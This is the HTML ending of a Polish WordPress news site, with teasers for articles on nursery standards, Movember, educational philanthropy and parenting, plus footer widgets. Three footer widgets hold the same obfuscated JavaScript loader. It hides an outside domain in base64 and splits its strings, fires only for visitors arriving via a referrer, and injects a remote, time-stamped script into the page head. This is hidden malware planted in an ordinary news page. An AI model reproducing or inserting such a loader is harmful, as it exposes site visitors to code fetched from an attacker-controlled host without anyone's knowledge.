                        <img width="300" height="300" src="https://eurobook.pl/wp-content/uploads/2025/11/md-photo-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2025/11/md-photo-300x300.jpg 300w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-1024x1024.jpg 1024w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-150x150.jpg 150w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-768x768.jpg 768w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/">
                      Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/"
                        aria-label="Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi">
                        <img width="240" height="300" src="https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi-240x300.png" class="attachment-medium size-medium wp-post-image" alt="Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi-240x300.png 240w, https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi-819x1024.png 819w, https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi-768x960.png 768w, https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi-1024x1280.png 1024w, https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi.png 1080w" sizes="auto, (max-width: 240px) 100vw, 240px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/">
                      Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/"
                        aria-label="Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne.">
                        <img width="200" height="300" src="https://eurobook.pl/wp-content/uploads/2025/11/studenci-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne." decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2025/11/studenci-200x300.jpg 200w, https://eurobook.pl/wp-content/uploads/2025/11/studenci-682x1024.jpg 682w, https://eurobook.pl/wp-content/uploads/2025/11/studenci-768x1153.jpg 768w, https://eurobook.pl/wp-content/uploads/2025/11/studenci.jpg 850w" sizes="auto, (max-width: 200px) 100vw, 200px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/">
                      Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne.                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            20 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/"
                        aria-label="Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły">
                        <img width="300" height="215" src="https://eurobook.pl/wp-content/uploads/2025/11/Nie-mow-„bo-tak-Jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly-300x215.webp" class="attachment-medium size-medium wp-post-image" alt="Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2025/11/Nie-mow-„bo-tak-Jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly-300x215.webp 300w, https://eurobook.pl/wp-content/uploads/2025/11/Nie-mow-„bo-tak-Jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly.webp 639w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/">
                      Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            20 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        <div class="primary-footer">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
            <div class="row">
                              <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                  <section class="widget-area">
                    <div id="text-2" class="widget covernews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="header-after">EuroBook</span></h2>			<div class="textwidget"></div>
		</div><div id="custom_html-116" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                  </section>
                </div>
              
                              <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                  <section class="widget-area">
                    
		<div id="recent-posts-3" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="header-after">Ostatnie wpisy</span></h2>
		<ul>
											<li>
					<a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/">Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy? Decyzja prezydenta zapadnie najpóźniej do 10 grudnia</a>
									</li>
											<li>
					<a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/">Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian</a>
									</li>
											<li>
					<a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/">Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi</a>
									</li>
											<li>
					<a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/">Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne.</a>
									</li>
											<li>
					<a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/">Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły</a>
									</li>
					</ul>

		</div><div id="custom_html-117" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                  </section>
                </div>
              
                              <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                  <section class="widget-area">
                    <div id="tag_cloud-2" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span class="header-after">Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.0181818181818pt;" aria-label="Bankowość (18 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 14.745454545455pt;" aria-label="Finanse (53 elementy)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.181818181818pt;" aria-label="Gospodarka (27 elementów)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (15 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (198 elementów)">Wiadomości</a></div>
</div><div id="custom_html-118" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                  </section>
                </div>
                                        </div>
          </div>
        </div>
      </div>
    </div>
  
            <div class="secondary-footer">
        <div class="container">
          <div class="row">
                                      <div class="col-sm-12">
                <div class="footer-social-wrapper">
                  <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                </div>
              </div>
                      </div>
        </div>
      </div>
        <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hardnews\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/navigation.js?ver=2.0.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=2.0.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=2.0.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/fixed-header-script.js?ver=2.0.2" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=2.0.2" id="covernews-script-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"e8672d443a","ajaxurl":"https:\/\/eurobook.pl\/wp-admin\/admin-ajax.php","_wpnonce":"dd7ea80c5b","_rest_url":"https:\/\/eurobook.pl\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=e8672d443a&_wpnonce=dd7ea80c5b"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.7&amp;mtime=1755534865" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=2.0.2" id="bootstrap-js"></script>

</body>

</html>